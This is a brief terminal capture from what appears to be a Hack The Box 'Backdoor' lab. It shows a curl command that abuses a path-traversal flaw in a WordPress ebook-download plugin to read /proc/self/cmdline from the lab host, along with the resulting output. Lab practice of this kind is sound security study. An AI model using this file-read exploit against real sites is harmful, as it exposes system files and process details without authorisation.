 ┌──(user㉿kali)-[~/hackthebox/Backdoor]
└─$ curl http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=/proc/self/cmdlin
e --output - | cut -d '/' -f 8-
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   112  100   112    0     0    158      0 --:--:-- --:--:-- --:--:--   158
proc/self/cmdline/usr/sbin/apache2-kstart<script>window.close()</script>
┌──(user㉿kali)-[~/hackthebox/Backdoor]
└─$
Trash